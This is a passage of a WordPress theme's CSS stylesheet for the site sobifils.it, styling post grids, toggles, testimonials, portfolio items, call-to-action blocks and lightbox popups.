.posts-design-2 .vc-gitem-zone-height-mode-auto:before {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
opacity: 1;
background-color: transparent;
}
.posts-design-1 .vc-gitem-zone-height-mode-auto:hover:before,
.posts-design-4 .vc-gitem-zone-height-mode-auto:hover:before,
.posts-design-2 .vc-gitem-zone-height-mode-auto:hover:before {
background-color: #FFF;
opacity: 0.8;
}
.posts-design-1 .vc-gitem-zone-height-mode-auto:after,
.posts-design-4 .vc-gitem-zone-height-mode-auto:after,
.posts-design-2 .vc-gitem-zone-height-mode-auto:after {
content: "";
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/big-black-cross.png);
background-repeat: no-repeat;
background-position: center center;
width: 51px;
display: block;
height: 51px;
position: absolute;
top: 50%;
left: 50%;
margin-left: -25px;
margin-top: -25px;
opacity: 0;
-webkit-transition: opacity 0.25s ease-in-out;
-moz-transition: opacity 0.25s ease-in-out;
-ms-transition: opacity 0.25s ease-in-out;
-o-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.posts-design-1 .vc-gitem-zone-height-mode-auto:hover:after,
.posts-design-4 .vc-gitem-zone-height-mode-auto:hover:after,
.posts-design-2 .vc-gitem-zone-height-mode-auto:hover:after {
opacity: 1;
}
.posts-design-1 .vc_gitem_row .vc_gitem-col,
.posts-design-4 .vc_gitem_row .vc_gitem-col,
.posts-design-2 .vc_gitem_row .vc_gitem-col {
padding: 30px 0 15px;
}
.posts-design-2 .vc_grid-item-mini {
border: 1px solid #e4e4e4;
padding-right: 0;
}
.posts-design-2 .vc_grid-item-mini .vc_gitem-post-data,
.posts-design-2 .vc_grid-item-mini .entry-content {
padding: 0 30px;
}
.posts-design-2 .vc_grid-item-mini .vc_btn {
display: none !important;
}
.posts-design-2 .vc_grid-item-mini .vc_btn3-container a {
margin-left: 30px;
}
.posts-design-4 .vc_gitem-zone-mini {
display: none;
}
.tp-bullets.simplebullets.round .bullet {
background-image: none !important;
background-color: transparent !important;
border: 2px solid #fff;
width: 18px !important;
position: relative;
height: 18px !important;
-webkit-border-radius: 100%;
border-radius: 100%;
}
.tp-bullets.simplebullets.round .bullet.selected {
background-color: transparent !important;
}
.tp-bullets.simplebullets.round .bullet.selected:before {
content: "";
width: 10px;
height: 10px;
left: 2px;
top: 2px;
display: block;
position: absolute;
background-color: #FFF;
-webkit-border-radius: 100%;
border-radius: 100%;
}  .teaser_grid_container .isotope-inner {
padding: 0 10px;
}
.teaser_grid_container .isotope-inner .post-thumb {
margin-bottom: 20px;
}
.teaser_grid_container .isotope-inner .post-thumb a {
position: relative;
display: block;
}
.teaser_grid_container .isotope-inner .post-thumb a:before {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
background-color: #202020;
opacity: 0;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1;
width: 100%;
height: 100%;
content: "";
display: block;
}
.teaser_grid_container .isotope-inner .post-thumb a:after {
content: "";
display: block;
position: absolute;
width: 25px;
height: 25px;
left: 50%;
opacity: 0;
z-index: 1;
top: 50%;
margin-left: -12px;
margin-top: -12px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/hover-cross.png);
background-position: center center;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.teaser_grid_container .isotope-inner .post-thumb a:hover:before {
opacity: 0.6;
}
.teaser_grid_container .isotope-inner .post-thumb a:hover:after {
opacity: 1;
}
.teaser_grid_container .isotope-inner h2.post-title {
font-size: 16px;
font-weight: 600;
margin-bottom: 10px;
line-height: 1.6;
}
.teaser_grid_container .isotope-inner .meta-post {
margin-bottom: 25px;
text-transform: uppercase;
position: relative;
}
.teaser_grid_container .isotope-inner .meta-post span {
color: #8a8a8a;
padding: 0 2px 0 0;
display: inline-block;
}
.teaser_grid_container .isotope-inner .meta-post span:after {
content: "/";
padding-left: 5px;
}
.teaser_grid_container .isotope-inner .meta-post span:first-child {
padding-left: 0;
}
.teaser_grid_container .isotope-inner .meta-post span:last-child:after {
display: none;
}
.teaser_grid_container .isotope-inner .meta-post span a {
color: #8a8a8a;
}
.teaser_grid_container .isotope-inner .meta-post span a:hover {
color: #8a8a8a;
}
.teaser_grid_container .isotope-inner .meta-post:after {
content: "";
position: relative;
display: block;
bottom: -15px;
left: 0;
width: 35px;
height: 2px;
background-color: #e4e4e4;
}
.teaser_grid_container .isotope-inner .entry-content {
line-height: 1.8;
margin-bottom: 10px;
}
.teaser_grid_container .isotope-inner .vc_read_more {
text-transform: uppercase;
display: block;
margin-bottom: 10px;
}
.teaser_grid_container .isotope-inner.post-format-quote .entry-content {
border-left: 3px solid #eee;
padding-left: 10px;
}
.teaser_grid_container .isotope-inner.post-format-quote .vc_read_more {
padding-left: 13px;
}
.element-no_space .teaser_grid_container .isotope-inner {
padding: 0;
}
.element-no_space .teaser_grid_container .isotope-item {
margin-bottom: 0 !important;
}
.element-no_space .teaser_grid_container .isotope-item .post-thumb {
margin-bottom: 0 !important;
}
.element-full-width {
position: relative;
}
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
text-align: center;
}
.wpb_teaser_grid .categories_filter li,
.wpb_categories_filter li {
float: none !important;
display: inline-block !important;
}  .wpb_posts_slider h2.post-title {
font-size: 16px;
font-weight: 600;
margin-bottom: 10px;
line-height: 1.6;
}
.wpb_posts_slider .flex-control-paging {
opacity: 0;
-webkit-transition: opacity 0.3s ease-in-out;
-moz-transition: opacity 0.3s ease-in-out;
-ms-transition: opacity 0.3s ease-in-out;
-o-transition: opacity 0.3s ease-in-out;
transition: opacity 0.3s ease-in-out;
bottom: 10px !important;
}
.wpb_posts_slider:hover .flex-control-paging {
opacity: 1;
}
.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
padding: 20px !important;
}  .vc_toggle.vc_toggle_default,
.toggle-block {
margin-bottom: 0 !important;
line-height: 1.5;
}
.vc_toggle.vc_toggle_default:last-child,
.toggle-block:last-child {
border-bottom: 1px solid #e6e6e6;
}
.vc_toggle.vc_toggle_default.bordered:last-child,
.toggle-block.bordered:last-child {
border-bottom: none;
}
.vc_toggle.vc_toggle_default {
padding: 30px 0;
border-top: 1px solid #e6e6e6;
}
.vc_toggle.vc_toggle_default .vc_toggle_title {
padding-left: 0 !important;
}
.vc_toggle.vc_toggle_default .vc_toggle_title > h4 {
font-family: 'Open Sans', sans-serif;
font-weight: 500;
text-transform: none;
color: #3b3b3b;
display: inline-block;
width: 100%;
padding: 0 35px;
margin-bottom: 0;
position: relative;
background: none !important;
}
.vc_toggle.vc_toggle_default .vc_toggle_title:before {
content: "\f107";
position: absolute;
color: #3d3d3d;
font-family: FontAwesome;
font-size: 18px;
right: 25px;
-webkit-transition: transform 0.5s ease-in-out;
-moz-transition: transform 0.5s ease-in-out;
-ms-transition: transform 0.5s ease-in-out;
-o-transition: transform 0.5s ease-in-out;
transition: transform 0.5s ease-in-out;
}
.vc_toggle.vc_toggle_default .vc_toggle_title i {
display: none !important;
}
.vc_toggle_title > h4 {
font-weight: 500;
}
.toggle-element {
margin-bottom: 0 !important;
border-top: 1px solid #e6e6e6;
padding: 25px 0 !important;
}
.toggle-content {
margin-top: 10px;
line-height: 1.8;
color: #737373;
display: none;
}
.toggle-block .toggle-title {
padding-left: 0 !important;
font-family: 'Open Sans', sans-serif;
font-weight: 500;
text-transform: none;
color: #3b3b3b;
display: inline-block;
width: 100%;
padding: 0 35px;
font-size: 18px;
line-height: 1.5;
margin-bottom: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
position: relative;
background: none !important;
}
.toggle-block .toggle-title:before {
content: "\f107";
position: absolute;
color: #3d3d3d;
font-family: FontAwesome;
font-size: 18px;
right: 25px;
top: 2px;
-webkit-transition: transform 0.5s ease-in-out;
-moz-transition: transform 0.5s ease-in-out;
-ms-transition: transform 0.5s ease-in-out;
-o-transition: transform 0.5s ease-in-out;
transition: transform 0.5s ease-in-out;
}
.toggle-block .toggle-title .open-this {
font-size: 0;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_title:before,
.toggle-block .opened .toggle-title:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
-webkit-transform-origin: 50%, 50%;
-moz-transform-origin: 50%, 50%;
-o-transform-origin: 50%, 50%;
-ms-transform-origin: 50%, 50%;
transform-origin: 50%, 50%;
}
.vc_toggle_default .vc_toggle_content {
padding-left: 35px !important;
margin-bottom: 0 !important;
}
.vc_toggle_default .vc_toggle_content p {
margin-bottom: 0;
}
.toggle-block.bordered .toggle-element {
border: 1px solid #e6e6e6;
margin: 15px 0;
padding: 25px 0 25px 25px !important;
-webkit-transition: border-color 0.2s ease-in-out;
-moz-transition: border-color 0.2s ease-in-out;
-ms-transition: border-color 0.2s ease-in-out;
-o-transition: border-color 0.2s ease-in-out;
transition: border-color 0.2s ease-in-out;
}
.toggle-block.bordered .toggle-element.opened {
border-color: #ccc;
}  .advert-block img,
.advert-block iframe {
max-width: 100%;
}
header .advert-block {
float: right;
}
header .advert-block.ad-big {
width: 728px;
height: 90px;
}
.sidebar .advert-block {
text-align: center;
}  blockquote.testimonials-text {
background-color: #FFF;
border: 1px solid #d5d5d5;
color: #767676;
font-size: 13px;
position: relative;
padding: 20px;
}
blockquote.testimonials-text:before {
bottom: -32px;
top: auto;
left: 7%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(213, 213, 213, 0);
border-top-color: #D5D5D5;
border-width: 16px;
margin-left: 0;
}
blockquote.testimonials-text:after {
bottom: -31px;
left: 7%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-top-color: #ffffff;
border-width: 16px;
margin-left: 0;
}
.testimonials-slider .owl-controls {
top: auto;
bottom: -8px;
background-color: #FFF;
}  .testimonial-grid .item {
margin-bottom: 30px;
}
.testimonial-info {
display: table-row;
margin-top: 2px;
}
.testimonial-info .testimonial-author {
display: table-cell;
vertical-align: middle;
}
.testimonial-info .testimonial-author .url a {
color: #8a8a8a;
}
.testimonial-info .testimonial-author .url a:hover {
color: #767676;
}
.testimonial-info .avatar-link {
margin-right: 15px;
display: block;
}  .list ul {
list-style: none;
padding-left: 0;
margin-bottom: 15px;
}
.list li {
display: inline-block;
padding: 5px 0 5px 5px;
}
.list li:before {
content: "\f105";
float: left;
font-family: "FontAwesome";
font-size: 12px;
font-style: normal;
font-weight: normal;
line-height: inherit;
margin-right: 10px;
position: relative;
top: 2px;
text-decoration: inherit;
}
.list.list-circle li:before {
content: "\f111";
font-size: 12px;
margin-top: 1px;
}
.list.list-star li:before {
content: "\f005";
}
.list.list-square li:before {
content: "\f0c8";
font-size: 6px;
margin-top: 5px;
}
.list.list-dash li:before {
content: "\f068";
margin-top: 3px;
}  .contact-form.design-2 input[type="text"] {
width: 100%;
}
@media only screen and (max-width: 768px) {
.contact-form.design-2 input[type="text"] {
width: 100%;
}
.vc_tta-style-classic .vc_tta-panel-heading {
background-color: transparent !important;
border: none !important;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
border-bottom: 2px solid #afafaf !important;
border-radius: 0;
}
}  body.page-template-blank header,
body.page-template-blank .header-wrapper {
display: none;
}
body.page-template-blank .template-container {
width: 100%;
}
body.page-template-blank .page-wrapper {
display: block;
width: auto;
padding-top: 0 !important;
}
body.page-template-blank .container.blank-page {
width: auto;
display: block;
vertical-align: middle;
}
body.page-template-blank .container.blank-page h1 {
font-size: 72px;
font-family: 'Times New Roman', serif;
font-weight: 400;
}
body.page-template-blank .container.blank-page p {
font-size: 16px;
}
body.page-template-blank .container.blank-page .container {
width: 100%;
}
body.page-template-blank .container.blank-page .ult_countdown {
float: none;
display: inline-block;
}
body.page-template-blank .container.blank-page span.ult_countdown-section {
border: 1px solid #e6e6e6;
display: inline-block;
padding: 20px 30px;
margin: 0 30px;
position: relative;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:after,
body.page-template-blank .container.blank-page span.ult_countdown-section:before {
content: "";
position: absolute;
width: 11px;
height: 11px;
background-color: #e6e6e6;
display: block;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:before {
top: 40px;
right: -36px;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:after {
bottom: 40px;
right: -36px;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:last-child:before,
body.page-template-blank .container.blank-page span.ult_countdown-section:last-child:after {
display: none;
}
body.page-template-blank .container.blank-page .form.mc4wp-form {
width: 440px;
margin: 0 auto;
}
body.page-template-blank .container.blank-page .form.mc4wp-form input[type="email"] {
margin-top: 5px;
margin-bottom: 20px;
}
body.page-template-blank .container.blank-page .form.mc4wp-form p {
margin-bottom: 0 !important;
}
body.page-template-blank footer {
display: none !important;
}  .portfolio.with-transition {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.portfolio.with-transition.columns-count-4 {
width: 24.5%;
}
.portfolio-filters {
text-align: center;
margin-bottom: 30px;
}
.portfolio-filters li {
list-style: none;
display: inline-block;
margin: 0 5px;
}
.portfolio-filters li a {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
background-color: #e9e9e9;
border-color: #e9e9e9;
height: 34px !important;
line-height: 32px !important;
padding: 0 24px !important;
}
.portfolio-filters li a.active,
.portfolio-filters li a:hover {
border-color: #444;
color: #fff;
background-color: #444;
}
.portfolio-item.with-transition {
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
}
.portfolio-item {
margin-bottom: 30px;
}
.portfolio-item.col-md-3 {
margin-right: -1px;
}
.portfolio-item.col-md-2 {
margin-right: -1px;
}
.owl-item > .portfolio-item {
width: 100%;
}
.portfolio-image {
position: relative;
}
.portfolio-image:hover .zoom {
opacity: 1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
visibility: visible;
}
.portfolio-image img {
width: 100%;
}
.portfolio-image .btn_group {
position: absolute;
top: 50%;
left: 0;
width: 100%;
margin: -20px 0 0 0;
z-index: 2;
text-align: center;
}
.portfolio-image .btn_group a {
background: #262626;
opacity: 0.9;
color: #FFF !important;
margin: 0 8px;
position: relative;
border: 1px solid #262626;
padding: 13px 15px !important;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.portfolio-image .btn_group a:focus {
outline: none;
}
.portfolio-image .btn_group a:after {
content: '';
display: block;
width: 10px;
height: 10px;
position: absolute;
top: -2px;
left: -2px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.portfolio-image .btn_group a:before {
content: '';
display: block;
width: 10px;
height: 10px;
position: absolute;
top: -2px;
right: -2px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.portfolio-image .btn_group a:hover {
opacity: 1;
}
.portfolio-image .btn_group a span {
text-transform: uppercase;
}
.portfolio-image .btn_group a span i {
font-size: 16px;
position: relative;
left: 1px;
right: 1px;
}
.portfolio-image .btn_group a span:after {
content: '';
display: block;
width: 10px;
height: 10px;
position: absolute;
bottom: -2px;
left: -2px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.portfolio-image .btn_group a span:before {
content: '';
display: block;
width: 10px;
height: 10px;
position: absolute;
bottom: -2px;
right: -2px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.portfolio-image .zoom {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
opacity: 0;
visibility: hidden;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
}
.portfolio-image .zoom > i {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
background-color: #fff;
opacity: 0.6;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1;
width: 100%;
height: 100%;
}
.portfolio-single-item .project-navigation {
border: none;
padding: 0;
}
.portfolio-single-item .project-navigation .hide-info {
opacity: 0 !important;
}
.portfolio-single-item .project-navigation a:hover + .hide-info {
opacity: 1 !important;
}
.vc_row-no-padding .wpb_column {
padding: 0;
}
.vc_row-no-padding .vc_grid-item {
padding: 0;
}
.page-template-portfolio .pagination-cubic {
width: 100%;
}
.page-template-portfolio .pagination-cubic .page-numbers {
text-align: center;
}
.page-template-portfolio .pagination-cubic .page-numbers li {
float: none;
}
.project-navigation {
margin-top: 20px;
display: inline-block;
width: 100%;
margin-bottom: 40px;
padding: 30px;
border: 1px solid #e6e6e6;
}
.project-navigation + .title-alt {
margin-top: 0;
}
.project-navigation .next-project,
.project-navigation .prev-project {
position: relative;
float: left;
}
.project-navigation .next-project a,
.project-navigation .prev-project a {
padding: 9px 12px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-size: 0;
-webkit-border-radius: 100%;
border-radius: 100%;
}
.project-navigation .next-project a:before,
.project-navigation .prev-project a:before {
content: "";
position: relative;
line-height: 12px;
display: block;
font-family: FontAwesome;
font-size: 14px;
color: #3d3d3d;
}
.project-navigation .next-project .hide-info,
.project-navigation .prev-project .hide-info {
position: absolute;
white-space: nowrap;
display: inline-block;
padding: 6px 20px;
opacity: 1;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
.project-navigation .next-project .hide-info img,
.project-navigation .prev-project .hide-info img {
display: none;
}
.project-navigation .next-project .hide-info span,
.project-navigation .prev-project .hide-info span {
font-weight: 500;
font-size: 14px;
display: block;
margin: 0 !important;
color: #3d3d3d;
text-transform: none;
display: table-cell;
vertical-align: middle;
padding: 0;
}
.project-navigation .next-project a:hover + .hide-info,
.project-navigation .prev-project a:hover + .hide-info {
opacity: 1;
}
.project-navigation .prev-project a {
float: left;
}
.project-navigation .prev-project a:before {
content: "\f104";
}
.project-navigation .prev-project .hide-info {
right: auto;
text-align: center;
}
.project-navigation .prev-project .hide-info img {
float: left;
margin-right: 10px;
margin-left: 0;
}
.project-navigation .prev-project .hide-info span {
margin-right: 10px;
right: 0;
}
.project-navigation .prev-project .hide-info:before,
.project-navigation .prev-project .hide-info:after {
left: 0;
right: auto;
}
.project-navigation .next-project {
margin-left: 15px;
}
.project-navigation .next-project a {
float: right;
}
.project-navigation .next-project a:before {
content: "\f105";
left: 1px;
}
.project-navigation .next-project .hide-info {
right: 35px;
left: auto;
text-align: center;
}
.project-navigation .next-project .hide-info:before,
.project-navigation .next-project .hide-info:after {
left: 160px;
right: 20px;
}
.project-navigation .next-project img {
float: right !important;
margin-right: 0 !important;
margin-left: 10px;
}
.project-navigation .next-project span {
text-align: left;
margin-left: 10px;
left: 0;
}
.related-posts h3.title {
font-size: 20px;
font-weight: 400;
padding-bottom: 10px;
margin-bottom: 20px;
border-bottom: 1px solid #e6e6e6;
}  .vc_call_to_action,
.vc_general.vc_cta3.vc_cta3-style-classic {
padding: 80px 30px !important;
position: relative;
}
.vc_call_to_action hgroup,
.vc_general.vc_cta3.vc_cta3-style-classic hgroup,
.vc_call_to_action p,
.vc_general.vc_cta3.vc_cta3-style-classic p {
max-width: 75%;
display: inline-block;
}
.vc_call_to_action h4,
.vc_general.vc_cta3.vc_cta3-style-classic h4 {
font-size: 1.1428em;
color: #999;
margin-bottom: 0;
text-transform: none;
font-weight: 400;
}
.vc_call_to_action h2,
.vc_general.vc_cta3.vc_cta3-style-classic h2 {
font-size: 2.5714em;
color: #3d3d3d;
font-weight: 400;
}
.vc_call_to_action hgroup,
.vc_general.vc_cta3.vc_cta3-style-classic hgroup {
position: relative;
margin-bottom: 10px;
}
.vc_call_to_action hgroup:after,
.vc_general.vc_cta3.vc_cta3-style-classic hgroup:after {
content: "";
position: absolute;
width: 35px;
height: 2px;
background: #e4e4e4;
left: 0;
bottom: -10px;
}
.vc_call_to_action .vc_btn,
.vc_general.vc_cta3.vc_cta3-style-classic .vc_btn {
position: absolute;
right: 40px;
top: 50%;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
margin-top: -20px !important;
display: inline-block;
letter-spacing: 1px;
background-color: #262626 !important;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
.vc_call_to_action .vc_btn:hover,
.vc_general.vc_cta3.vc_cta3-style-classic .vc_btn:hover {
background-color: #444 !important;
}
.vc_call_to_action .vc_btn3-container a,
.vc_general.vc_cta3.vc_cta3-style-classic .vc_btn3-container a {
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 1px;
padding: 10px 16px;
line-height: 1.33;
}
.vc_call_to_action .vc_btn3-container a:hover,
.vc_general.vc_cta3.vc_cta3-style-classic .vc_btn3-container a:hover {
background-color: #444;
}
.vc_call_to_action.vc_txt_align_right .vc_btn,
.vc_general.vc_cta3.vc_cta3-style-classic.vc_txt_align_right .vc_btn {
left: 40px;
right: auto;
}
.vc_call_to_action.vc_txt_align_right hgroup:after,
.vc_general.vc_cta3.vc_cta3-style-classic.vc_txt_align_right hgroup:after {
left: auto;
right: 0;
}
.vc_call_to_action .vc_btn3-container a,
.vc_general.vc_cta3.vc_cta3-style-classic .vc_btn3-container a {
font-weight: 400 !important;
font-family: Verdana, sans-serif;
}
.vc_general.vc_cta3.vc_cta3-style-classic {
background-color: #fafafa !important;
border: none !important;
}
.vc_general.vc_cta3.vc_cta3-style-classic h4 {
margin-bottom: 20px;
position: relative;
}
.vc_general.vc_cta3.vc_cta3-style-classic h4:after {
content: "";
position: absolute;
width: 35px;
height: 2px;
background: #e4e4e4;
left: 0;
bottom: -12px;
}
.vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-actions-left h4:after {
right: 0;
left: auto;
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #fff;
opacity: 0.9;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 31px;
height: 31px;
line-height: 28px;
top: -45px;
right: 0px;
background-color: #3d3d3d !important;
position: absolute;
text-decoration: none;
text-align: center;
opacity: 0.6;
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 0px;
font-family: Arial, Baskerville, monospace;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) !important;
background-repeat: no-repeat;
background-position: -30px -67px !important;
}
.mfp-close:hover {
background-color: #3d3d3d !important;
color: #FFF !important;
opacity: 0.8;
}
.single-post .mfp-close {
right: 0;
}
.mfp-close-btn-in .mfp-close {
color: #fff;
}
.mfp-counter {
position: absolute;
top: 0;
right: 50%;
margin-right: -22px;
color: #3d3d3d;
font-weight: 500;
font-size: 18px;
line-height: 18px;
}
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover {
opacity: 1;
background-color: #e6e6e6;
}
.mfp-arrow:before {
content: '\f105';
font-family: FontAwesome;
font-size: 40px;
line-height: 30px;
color: #000;
display: block;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: "\f104";
right: 4px;
position: relative;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
position: relative;
left: 2px;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 auto;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
background: #444444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure { }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
